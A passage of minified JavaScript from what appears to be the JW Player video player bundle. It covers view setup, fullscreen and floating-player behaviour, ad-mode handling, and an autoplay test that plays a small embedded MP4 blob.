.jw-icon-cast:hover google-cast-launcher"),"{--connected-color: ".concat(t.iconsActive,"}"),e),Object(Se.b)("#".concat(e," .jw-icon-cast:focus google-cast-launcher"),"{--connected-color: ".concat(t.iconsActive,"}"),e)),i([" .jw-settings-topbar",":not(.jw-state-idle) .jw-controlbar",".jw-flag-audio-player .jw-controlbar"],"background",t.background,!0)}(t.controlbar),t.timeslider&&(i([".jw-progress",".jw-knob"],"background-color",(n=t.timeslider).progress),i([".jw-buffer"],"background-color",Object(Se.c)(n.progress,50)),i([".jw-rail"],"background-color",n.rail),i([".jw-background-color.jw-slider-time",".jw-slider-time .jw-cue"],"background-color",n.background)),t.menus&&function(e){i([".jw-option",".jw-toggle.jw-off",".jw-skip .jw-skip-icon",".jw-nextup-tooltip",".jw-nextup-close",".jw-settings-content-item",".jw-related-title"],"color",e.text),i([".jw-option.jw-active-option",".jw-option:not(.jw-active-option):hover",".jw-option:not(.jw-active-option):focus",".jw-settings-content-item:hover",".jw-nextup-tooltip:hover",".jw-nextup-tooltip:focus",".jw-nextup-close:hover"],"color",e.textActive),i([".jw-nextup",".jw-settings-menu"],"background",e.background)}(t.menus),t.tooltips&&function(e){i([".jw-skip",".jw-tooltip .jw-text",".jw-time-tip .jw-text"],"background-color",e.background),i([".jw-time-tip",".jw-tooltip"],"color",e.background),i([".jw-skip"],"border","none"),i([".jw-skip .jw-text",".jw-skip .jw-icon",".jw-time-tip .jw-text",".jw-tooltip .jw-text"],"color",e.text)}(t.tooltips),t.menus&&function(t){if(t.textActive){var n={color:t.textActive,borderColor:t.textActive,stroke:t.textActive};Object(Se.b)("#".concat(e," .jw-color-active"),n,e),Object(Se.b)("#".concat(e," .jw-color-active-hover:hover"),n,e)}if(t.text){var i={color:t.text,borderColor:t.text,stroke:t.text};Object(Se.b)("#".concat(e," .jw-color-inactive"),i,e),Object(Se.b)("#".concat(e," .jw-color-inactive-hover:hover"),i,e)}}(t.menus))}(t.get("id"),v),t.set("mediaContainer",p),t.set("iFrame",y.Features.iframe),t.set("activeTab",Object(xe.a)()),t.set("touchMode",Ke&&("string"==typeof f||f>=be)),ve.a.add(this),t.get("enableGradient")&&!Xe&&Object(Te.a)(u,"jw-ab-drop-shadow"),this.isSetup=!0,t.trigger("viewSetup",u);var k=document.body.contains(u);k&&ve.a.observe(u),t.set("inDom",k)},this.init=function(){this.updateBounds(),t.on("change:fullscreen",U),t.on("change:activeTab",L),t.on("change:fullscreen",L),t.on("change:intersectionRatio",L),t.on("change:visibility",H),t.on("instreamMode",function(e){e?ie():oe()}),L(),1!==ve.a.size()||t.get("visibility")||H(t,1,0);var e=t.player;t.change("state",$),e.change("controls",R),t.change("streamType",K),t.change("mediaType",X),e.change("playlistItem",ee),i=o=null,this.checkResized()},this.addControls=function(n){var r=this;_=n,Object(Te.n)(u,"jw-flag-controls-hidden"),Object(Te.u)(u,"jw-floating-dismissible",this.dismissible),n.enable(e,t),o&&(P(i,o),n.resize(i,o),b.renderCues(!0)),n.on("userActive userInactive",function(){var e=t.get("state");e!==a.qb&&e!==a.kb||b.renderCues(!0)}),n.on("dismissFloating",function(){r.stopFloating(!0),e.pause({reason:"interaction"})}),n.on("all",l.trigger,l),t.get("instream")&&_.setupInstream()},this.removeControls=function(){_&&(_.disable(t),_=null),Object(Te.a)(u,"jw-flag-controls-hidden"),Object(Te.n)(u,"jw-floating-dismissible")};var U=function(t,n){if(n&&_&&t.get("autostartMuted")&&_.unmuteAutoplay(e,t),C.supportsDomFullscreen())n?C.requestFullscreen():C.exitFullscreen(),Q(u,n);else if(Xe)Q(u,n);else{var i=t.get("instream"),o=i?i.provider:null,a=t.getVideo()||o;a&&a.setFullscreen&&a.setFullscreen(n)}};function W(e,n,i){var o={width:e};if(i&&void 0!==n&&t.set("aspectratio",null),!t.get("aspectratio")){var a=n;Object(r.v)(a)&&0!==a&&(a=Math.max(a,be)),o.height=a}return o}function Z(e,n){if((e&&!isNaN(1*e)||(e=t.get("containerWidth")))&&(n&&!isNaN(1*n)||(n=t.get("containerHeight")))){w&&w.resize(e,n,t.get("stretching"));var i=t.getVideo();i&&i.resize(e,n,t.get("stretching"))}}function Y(e){var n=t.get("fullscreen"),i=void 0!==e.jwstate?e.jwstate:function(){if(C.supportsDomFullscreen()){var e=C.fullscreenElement();return!(!e||e!==u)}return t.getVideo().getFullScreen()}();n!==i&&t.set("fullscreen",i),A(),clearTimeout(m),m=setTimeout(Z,200)}function Q(e,t){Object(Te.u)(e,"jw-flag-fullscreen",t),Object(Se.d)(document.body,{overflowY:t?"hidden":""}),t&&_&&_.userActive(),Z(),A()}function K(e,t){var n="LIVE"===t;Object(Te.u)(u,"jw-flag-live",n)}function X(e,t){var n="audio"===t,i=e.get("provider");Object(Te.u)(u,"jw-flag-media-audio",n);var o=i&&0===i.name.indexOf("flash"),a=n&&!o?p:p.nextSibling;w.el.parentNode.insertBefore(w.el,a)}function J(e,t){if(t){var n=Object(je.a)(e,t);je.a.cloneIcon&&n.querySelector(".jw-icon").appendChild(je.a.cloneIcon("error")),j.hide(),u.appendChild(n.firstChild),Object(Te.u)(u,"jw-flag-audio-player",!!e.get("audioMode"))}else j.playlistItem(e,e.get("playlistItem"))}function $(e,t,n){if(l.isSetup){if(n===a.mb){var i=u.querySelector(".jw-error-msg");i&&i.parentNode.removeChild(i)}Object(Oe.a)(k),t===a.qb?G(t):k=Object(Oe.b)(function(){return G(t)})}}function G(e){switch(t.get("controls")&&e!==a.pb&&Object(Te.h)(u,"jw-flag-controls-hidden")&&(Object(Te.n)(u,"jw-flag-controls-hidden"),Object(Te.u)(u,"jw-floating-dismissible",l.dismissible)),Object(Te.o)(u,/jw-state-\S+/,"jw-state-"+e),e){case a.mb:l.stopFloating();case a.nb:case a.lb:b&&b.hide();break;default:b&&(b.show(),e===a.pb&&_&&!_.showing&&b.renderCues(!0))}}function ee(e,t){!function(e){w.setImage(e&&e.image)}(t),Ke&&function(e,t){var n=e.get("mediaElement");if(n){var i=Object(Te.i)(t.title||"");n.setAttribute("title",i.textContent)}}(e,t)}this.resize=function(e,n){var i=W(e,n,!0);void 0!==e&&void 0!==n&&(t.set("width",e),t.set("height",n)),Object(Se.d)(u,i),t.get("isFloating")&&ae(),z()},this.resizeMedia=Z;var te=function(){var e=_&&_.settingsMenu;return!(!e||!e.visible)},ne=function(){var e=_&&_.infoOverlay;return!(!e||!e.visible)},ie=function(){Object(Te.a)(u,"jw-flag-ads"),_&&_.setupInstream(),f.disable()},oe=function(){if(O){_&&_.destroyInstream(t),Je!==u||Object(Ee.m)()||f.enable(),l.setAltText(""),Object(Te.n)(u,["jw-flag-ads","jw-flag-ads-hide-controls"]),t.set("hideAdsControls",!1);var e=t.getVideo();e&&e.setContainer(p),O.revertAlternateClickHandlers()}};function ae(){var e=t.get("width"),n=t.get("height"),i=W(e);if(i.maxWidth=Math.min(400,T.width),!t.get("aspectratio")){var o=T.width,a=T.height/o||.5625;Object(r.v)(e)&&Object(r.v)(n)&&(a=n/e),F(0,100*a+"%")}Object(Se.d)(d,i)}this.setAltText=function(e){t.set("altText",e)},this.clickHandler=function(){return O},this.getContainer=this.element=function(){return u},this.getWrapper=function(){return d},this.controlsContainer=function(){return _?_.element():null},this.getSafeRegion=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t={x:0,y:0,width:i||0,height:o||0};return _&&e&&(t.height-=_.controlbarHeight()),t},this.setCaptions=function(e){b.clear(),b.setup(t.get("id"),e),b.resize()},this.setIntersection=function(e){var n=Math.round(100*e.intersectionRatio)/100;t.set("intersectionRatio",n),x&&(M=M||n>=.5)&&function(e){if(e<.5&&!Object(Ee.m)()){var n=t.get("state");n!==a.nb&&n!==a.mb&&n!==a.lb&&null===Je&&(Je=u,t.set("isFloating",!0),Object(Te.a)(u,"jw-flag-floating"),Object(Se.d)(u,{backgroundImage:w.el.style.backgroundImage||t.get("image")}),ae(),t.get("instreamMode")||f.enable(),A())}else l.stopFloating()}(n)},this.stopFloating=function(e){e&&(x=null),Je===u&&(Je=null,t.set("isFloating",!1),Object(Te.n)(u,"jw-flag-floating"),F(0,t.get("aspectratio")),Object(Se.d)(u,{backgroundImage:null}),Object(Se.d)(d,{maxWidth:null,width:null,height:null,left:null,right:null,top:null,bottom:null,margin:null}),f.disable(),A())},this.destroy=function(){t.destroy(),ve.a.unobserve(u),ve.a.remove(this),this.isSetup=!1,this.off(),Object(Oe.a)(v),clearTimeout(m),Je===u&&(Je=null),S&&(S.destroy(),S=null),C&&(C.destroy(),C=null),_&&_.disable(t),O&&(O.destroy(),u.removeEventListener("mousemove",B),u.removeEventListener("mouseout",N),u.removeEventListener("mouseover",V),O=null),b.destroy(),n&&(n.destroy(),n=null),Object(Se.a)(t.get("id"))}},Ge=!1,et=function(e,t){this.playerElement=e,this.wrapperElement=t};Object(r.j)(et.prototype,{setup:function(e){var t=Object(Te.e)(function(e){return'<span class="jw-text jw-reset">'.concat(e,"</span>")}(e));this.wrapperElement.appendChild(t),Object(Te.a)(this.playerElement,"jw-flag-top")}});var tt=et,nt=function(e,t){var i=new $e(e,t),o=i.setup;i.setup=function(){var e=this;o.call(this),t.get("displayHeading")&&new tt(i.getContainer(),i.getContainer().querySelector(".jw-top")).setup(t.get("localization").advertising.displayHeading),t.change("castAvailable",function(t,n){var i=t.get("cast");Object(i)===i&&Object(Te.u)(e.getContainer(),"jw-flag-cast-available",n)},this),t.change("castActive",function(t,n){var i=t.get("airplayActive");Object(Te.u)(e.getContainer(),"jw-flag-casting",n||!1),Object(Te.u)(e.getContainer(),"jw-flag-airplay-casting",i||!1)},this),t.change("flashBlocked",function(t,n){Object(Te.u)(e.getContainer(),"jw-flag-flash-blocked",n)},this)};var r=t.get("advertising");return r&&r.outstream&&function(e,t){Ge||(Ge=!0,n(108));var i=t.model,o=t.getSafeRegion;t.getSafeRegion=function(e){var t=o.call(this,e);return t.height=this.api.getHeight(),t},i.on("change:mediaState",function(e,n){n!==a.ob&&n!==a.qb||(i.off("change:mediaState",null,t),Object(Te.n)(t.getContainer(),"jw-flag-outstream-pending"),t.getSafeRegion=o,t.responsiveListener())},t);var r=t.setup;t.setup=function(){r.call(this),Object(Te.a)(this.getContainer(),"jw-flag-outstream jw-flag-outstream-pending")};var s=i.get("advertising");s.dismissible&&(t.dismissible=!0,t.on("dismissFloating",function(){e.remove()})),e.once(a.cb,function(){t.stopFloating(!0),"close"===s.endstate&&Object(Te.a)(t.getContainer(),"jw-flag-outstream-close")})}(e,i),i};function it(e,t,n){return(it="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=ct(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function ot(e){return(ot="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function at(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function rt(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function st(e,t,n){return t&&rt(e.prototype,t),n&&rt(e,n),e}function lt(e,t){return!t||"object"!==ot(t)&&"function"!=typeof t?pt(e):t}function ct(e){return(ct=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ut(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&dt(e,t)}function dt(e,t){return(dt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function pt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var ft=/^change:(.+)$/;function wt(e,t,n){Object.keys(t).forEach(function(i){i in t&&t[i]!==n[i]&&e.trigger("change:".concat(i),e,t[i],n[i])})}function ht(e,t){e&&e.off(null,null,t)}var gt=function(e){function t(e,n){var i;return at(this,t),(i=lt(this,ct(t).call(this)))._model=e,i._mediaModel=null,Object(r.j)(e.attributes,{altText:"",fullscreen:!1,logoWidth:0,scrubbing:!1}),e.on("all",function(t,o,a,r){o===e&&(o=pt(pt(i))),n&&!n(t,o,a,r)||i.trigger(t,o,a,r)},pt(pt(i))),e.on("change:mediaModel",function(e,t){i.mediaModel=t},pt(pt(i))),i}return ut(t,k["a"]),st(t,[{key:"get",value:function(e){var t=this._mediaModel;return t&&e in t.attributes?t.get(e):this._model.get(e)}},{key:"set",value:function(e,t){return this._model.set(e,t)}},{key:"getVideo",value:function(){return this._model.getVideo()}},{key:"destroy",value:function(){ht(this._model,this),ht(this._mediaModel,this),this.off()}},{key:"mediaModel",set:function(e){var t=this,n=this._mediaModel;ht(n,this),this._mediaModel=e,e.on("all",function(n,i,o,a){i===e&&(i=t),t.trigger(n,i,o,a)},this),n&&wt(this,e.attributes,n.attributes)}}]),t}(),jt=function(e){function t(e){var n;return at(this,t),(n=lt(this,ct(t).call(this,e,function(e){var t=n._instreamModel;if(t){var i=ft.exec(e);if(i)if(i[1]in t.attributes)return!1}return!0})))._instreamModel=null,n._playerViewModel=new gt(n._model),e.on("change:instream",function(e,t){n.instreamModel=t?t.model:null},pt(pt(n))),n}return ut(t,gt),st(t,[{key:"get",value:function(e){var t=this._mediaModel;if(t&&e in t.attributes)return t.get(e);var n=this._instreamModel;return n&&e in n.attributes?n.get(e):this._model.get(e)}},{key:"getVideo",value:function(){var e=this._instreamModel;return e&&e.getVideo()?e.getVideo():it(ct(t.prototype),"getVideo",this).call(this)}},{key:"destroy",value:function(){it(ct(t.prototype),"destroy",this).call(this),ht(this._instreamModel,this)}},{key:"player",get:function(){return this._playerViewModel}},{key:"instreamModel",set:function(e){var t=this,n=this._instreamModel;if(ht(n,this),this._model.off("change:mediaModel",null,this),this._instreamModel=e,this.trigger("instreamMode",!!e),e)e.on("all",function(n,i,o,a){i===e&&(i=t),t.trigger(n,i,o,a)},this),e.change("mediaModel",function(e,n){t.mediaModel=n},this),wt(this,e.attributes,this._model.attributes);else if(n){this._model.change("mediaModel",function(e,n){t.mediaModel=n},this);var i=Object(r.j)({},this._model.attributes,n.attributes);wt(this,this._model.attributes,i)}}}]),t}();var bt,mt,vt=n(72),yt=(bt=window).URL&&bt.URL.createObjectURL?bt.URL:bt.webkitURL||bt.mozURL;function kt(e,t){var n=t.muted;return mt||(mt=new Blob([new Uint8Array([0,0,0,28,102,116,121,112,105,115,111,109,0,0,2,0,105,115,111,109,105,115,111,50,109,112,52,49,0,0,0,8,102,114,101,101,0,0,2,239,109,100,97,116,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,128,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,0,0,2,194,109,111,111,118,0,0,0,108,109,118,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,232,0,0,0,47,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,0,0,1,236,116,114,97,107,0,0,0,92,116,107,104,100,0,0,0,3,0,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,47,0,0,0,0,0,0,0,0,0,0,0,1,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,36,101,100,116,115,0,0,0,28,101,108,115,116,0,0,0,0,0,0,0,1,0,0,0,47,0,0,0,0,0,1,0,0,0,0,1,100,109,100,105,97,0,0,0,32,109,100,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,172,68,0,0,8,0,85,196,0,0,0,0,0,45,104,100,108,114,0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0,0,0,1,15,109,105,110,102,0,0,0,16,115,109,104,100,0,0,0,0,0,0,0,0,0,0,0,36,100,105,110,102,0,0,0,28,100,114,101,102,0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1,0,0,0,211,115,116,98,108,0,0,0,103,115,116,115,100,0,0,0,0,0,0,0,1,0,0,0,87,109,112,52,97,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,2,0,16,0,0,0,0,172,68,0,0,0,0,0,51,101,115,100,115,0,0,0,0,3,128,128,128,34,0,2,0,4,128,128,128,20,64,21,0,0,0,0,1,244,0,0,1,243,249,5,128,128,128,2,18,16,6,128,128,128,1,2,0,0,0,24,115,116,116,115,0,0,0,0,0,0,0,1,0,0,0,2,0,0,4,0,0,0,0,28,115,116,115,99,0,0,0,0,0,0,0,1,0,0,0,1,0,0,0,2,0,0,0,1,0,0,0,28,115,116,115,122,0,0,0,0,0,0,0,0,0,0,0,2,0,0,1,115,0,0,1,116,0,0,0,20,115,116,99,111,0,0,0,0,0,0,0,1,0,0,0,44,0,0,0,98,117,100,116,97,0,0,0,90,109,101,116,97,0,0,0,0,0,0,0,33,104,100,108,114,0,0,0,0,0,0,0,0,109,100,105,114,97,112,112,108,0,0,0,0,0,0,0,0,0,0,0,0,45,105,108,115,116,0,0,0,37,169,116,111,111,0,0,0,29,100,97,116,97,0,0,0,1,0,0,0,0,76,97,118,102,53,54,46,52,48,46,49,48,49])],{type:"video/mp4"})),e.muted=n,e.src=yt.createObjectURL(mt),e.play()||Object(vt.a)(e)}var xt="autoplayEnabled",Ot="autoplayMuted",Ct="autoplayDisabled",St={};var Mt=n(70),Tt=n(31),Et="tabHidden",_t="tabVisible",At=function(e){var t=0;return function(n){var i=n.position;i>t&&e(),t=i}};function zt(e,t){t.off(a.N,e._onPlayAttempt),t.off(a.gb,e._triggerFirstFrame),t.off(a.S,e._onTime),e.off("change:activeTab",e._onTabVisible)}var Pt=function(e,t){e.change("mediaModel",function(e,n,i){e._qoeItem&&i&&e._qoeItem.end(i.get("mediaState")),e._qoeItem=new Tt.a,e._qoeItem.getFirstFrame=function(){var e=this.between(a.N,a.H),t=this.between(_t,a.H);return t>0&&t<e?t:e},e._qoeItem.tick(a.db),e._qoeItem.start(n.get("mediaState")),function(e,t){e._onTabVisible&&zt(e,t);var n=!1;e._triggerFirstFrame=function(){if(!n){n=!0;var i=e._qoeItem;i.tick(a.H);var o=i.getFirstFrame();if(t.trigger(a.H,{loadTime:o}),t.mediaController){var r=t.mediaController.mediaModel;r.off("change:".concat(a.U),null,r),r.change(a.U,function(e,n){n&&t.trigger(a.U,n)},r)}zt(e,t)}},e._onTime=At(e._triggerFirstFrame),e._onPlayAttempt=function(){e._qoeItem.tick(a.N)},e._onTabVisible=function(t,n){n?e._qoeItem.tick(_t):e._qoeItem.tick(Et)},e.on("change:activeTab",e._onTabVisible),t.on(a.N,e._onPlayAttempt),t.once(a.gb,e._triggerFirstFrame),t.on(a.S,e._onTime)}(e,t),n.on("change:mediaState",function(t,n,i){n!==i&&(e._qoeItem.end(i),e._qoeItem.start(n))})})};function Lt(e){return(Lt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var Rt=function(){},It=function(){};function Ht(e){return e&&/^(?:mouse|pointer|touch|gesture|click|key)/.test(e.type)}Object(r.j)(Rt.prototype,{setup:function(e,t,n,i,o,h){var j,v,k,x,O=this,C=this,S=C._model=new R,M=!1,T=!1,E=null,_=b(N),A=b(It);C.originalContainer=C.currentContainer=n,C._events=i,C.trigger=function(e,t){var n=function(e,t,n){var i=n;switch(t){case"time":case"beforePlay":case"pause":case"play":case"ready":var o=e.get("viewable");void 0!==o&&(i=Object(r.j)({},n,{viewable:o}))}return i}(S,e,t);return g.a.trigger.call(this,e,n)};var z=new u.a(C,["trigger"],function(){return!0}),P=function(e,t){C.trigger(e,t)};S.setup(e);var L=S.get("backgroundLoading"),I=new jt(S);(j=this._view=new nt(t,I)).on("all",function(e,t){t&&t.doNotForward||P(e,t)},C);var H=this._programController=new K(S,h);le(),H.on("all",P,C).on("subtitlesTracks",function(e){v.setSubtitlesTracks(e.tracks);var t=v.getCurrentIndex();t>0&&ae(t)},C).on(a.F,function(){Promise.resolve().then(oe)},C).on(a.G,C.triggerError,C),Pt(S,H),S.on(a.w,C.triggerError,C),S.on("change:state",function(e,t,n){Z()||J.call(O,e,t,n)},this),S.on("change:castState",function(e,t){C.trigger(a.m,t)}),S.on("change:fullscreen",function(e,t){C.trigger(a.y,{fullscreen:t}),t&&e.set("playOnViewable",!1)}),S.on("change:volume",function(e,t){C.trigger(a.V,{volume:t})}),S.on("change:mute",function(e){C.trigger(a.M,{mute:e.getMute()})}),S.on("change:playbackRate",function(e,t){C.trigger(a.ab,{playbackRate:t,position:e.get("position")})});var B=function e(t,n){"clickthrough"!==n&&"interaction"!==n&&"external"!==n||(S.set("playOnViewable",!1),S.off("change:playReason change:pauseReason",e))};function V(e,t){Object(r.y)(t)||S.set("viewable",Math.round(t))}function N(){ce&&(!0!==S.get("autostart")||S.get("playOnViewable")||$("autostart"),ce.flush())}function q(e,t){C.trigger("viewable",{viewable:t}),F()}function F(){if((s.a[0]===t||1===S.get("viewable"))&&"idle"===S.get("state")&&!1===S.get("autostart"))if(!h.primed()&&y.OS.android){var e=h.getTestElement(),n=C.getMute();Promise.resolve().then(function(){return kt(e,{muted:n})}).then(function(){"idle"===S.get("state")&&H.preloadVideo()}).catch(It)}else H.preloadVideo()}function D(e,t){if(e.get("playOnViewable"))if(t){e.get("state")===a.nb?$("viewable"):Q({reason:"viewable"})}else y.OS.mobile&&!Z()&&(C.pause({reason:"autostart"}),S.set("playOnViewable",!0))}function U(e){e||(C.pause({reason:"viewable"}),S.set("playOnViewable",!e))}function W(e,t){var n=e.get("state"),i=Z(),o=e.get("playReason");i?(C._instreamAdapter.noResume=!t,t||ee({reason:"viewable"})):n===a.qb||n===a.kb?U(t):n===a.nb&&"playlist"===o&&e.once("change:state",function(){U(t)})}function Z(){var e=C._instreamAdapter;return!!e&&e.getState()}function Y(){var e=Z();return e||S.get("state")}function Q(e){if(_.cancel(),T=!1,S.get("state")===a.mb)return Promise.resolve();var n=X(e);S.set("playReason",n);var i=Z(),o=S.get("pauseReason");return i&&"viewable"===o&&"interaction"!==n?void 0:i?(t.pauseAd(!1,e),Promise.resolve()):(S.get("state")===a.lb&&(G(!0),C.setItemIndex(0)),!M&&(M=!0,C.trigger(a.C,{playReason:n,startTime:e&&e.startTime?e.startTime:S.get("playlistItem").starttime}),M=!1,Ht(window.event)&&!h.primed()&&h.prime(),"playlist"===n&&W(S,S.get("viewable")),x)?(Ht(window.event)&&!L&&S.get("mediaElement").load(),x=!1,k=null,Promise.resolve()):H.playVideo(n).then(h.played))}function X(e){return e&&e.reason?e.reason:Ht(window.event)?"interaction":"external"}function $(e){if(Y()===a.nb){_=b(N);var t=S.get("advertising");(function(e,t){var n=t.cancelable,i=t.muted,o=void 0!==i&&i,a=t.allowMuted,r=void 0!==a&&a,s=t.timeout,l=void 0===s?1e4:s,c=e.getTestElement(),u=o?"muted":"".concat(r);St[u]||(St[u]=kt(c,{muted:o}).catch(function(e){if(!n.cancelled()&&!1===o&&r)return kt(c,{muted:o=!0});throw e}).then(function(){return o?(St[u]=null,Ot):xt}).catch(function(e){throw clearTimeout(d),St[u]=null,e.reason=Ct,e}));var d,p=St[u].then(function(e){if(clearTimeout(d),n.cancelled()){var t=new Error("Autoplay test was cancelled");throw t.reason="cancelled",t}return e}),f=new Promise(function(e,t){d=setTimeout(function(){St[u]=null;var e=new Error("Autoplay test timed out");e.reason="timeout",t(e)},l)});return Promise.race([p,f])})(h,{cancelable:_,muted:C.getMute(),allowMuted:!t||t.autoplayadsmuted}).then(function(t){return S.set("canAutoplay",t),t!==Ot||C.getMute()||(S.set("autostartMuted",!0),le(),S.once("change:autostartMuted",function(e){e.off("change:viewable",D),C.trigger(a.M,{mute:S.getMute()})})),C.getMute()&&S.get("enableDefaultCaptions")&&v.selectDefaultIndex(1),Q({reason:e}).catch(function(){C._instreamAdapter||S.set("autostartFailed",!0),k=null})}).catch(function(e){if(S.set("canAutoplay",Ct),S.set("autostart",!1),!_.cancelled()){var t=Object(m.B)(e);C.trigger(a.h,{reason:e.reason,code:t,error:e})}})}}function G(e){if(_.cancel(),ce.empty(),Z()){var t=C._instreamAdapter;return t&&(t.noResume=!0),void(k=function(){return H.stopVideo()})}k=null,!e&&(T=!0),M&&(x=!0),S.set("errorEvent",void 0),H.stopVideo()}function ee(e){var t=X(e);S.set("pauseReason",t),S.set("playOnViewable","viewable"===t)}function te(e){k=null,_.cancel();var n=Z();if(n&&n!==a.pb)return ee(e),void t.pauseAd(!0,e);switch(S.get("state")){case a.mb:return;case a.qb:case a.kb:ee(e),H.pause();break;default:M&&(x=!0)}}function ne(e,t){G(!0),C.setItemIndex(e),C.play(t)}function ie(e){ne(S.get("item")+1,e)}function oe(){var e;(e=S.get("state"))!==a.nb&&e!==a.lb&&e!==a.mb||(T?T=!1:(k=oe,S.get("item")!==S.get("playlist").length-1?C.nextItem():S.get("repeat")?ie({reason:"repeat"}):(y.OS.iOS&&se(!1),S.set("playOnViewable",!1),S.set("state",a.lb),C.trigger(a.cb,{}))))}function ae(e){e=parseInt(e,10)||0,S.persistVideoSubtitleTrack(e),H.subtitles=e,C.trigger(a.k,{tracks:re(),track:e})}function re(){return v.getCaptionsList()}function se(e){Object(r.r)(e)||(e=!S.get("fullscreen")),S.set("fullscreen",e),C._instreamAdapter&&C._instreamAdapter._adModel&&C._instreamAdapter._adModel.set("fullscreen",e)}function le(){H.mute=S.getMute(),H.volume=S.get("volume")}S.on("change:playReason change:pauseReason",B),C.on(a.c,function(e){return B(0,e.playReason)}),C.on(a.b,function(e){return B(0,e.pauseReason)}),S.on("change:scrubbing",function(e,t){t?(E=S.get("state")!==a.pb,te()):E&&Q({reason:"interaction"})}),S.on("change:captionsList",function(e,t){C.trigger(a.l,{tracks:t,track:S.get("captionsIndex")||0})}),S.on("change:mediaModel",function(e,t){var n=this;e.set("errorEvent",void 0),t.change("mediaState",function(t,n){var i;e.get("errorEvent")||e.set(a.bb,(i=n)===a.ob||i===a.rb?a.kb:i)},this),t.change("duration",function(t,n){if(0!==n){var i=e.get("minDvrWindow"),o=Object(Mt.b)(n,i);e.setStreamType(o)}},this);var 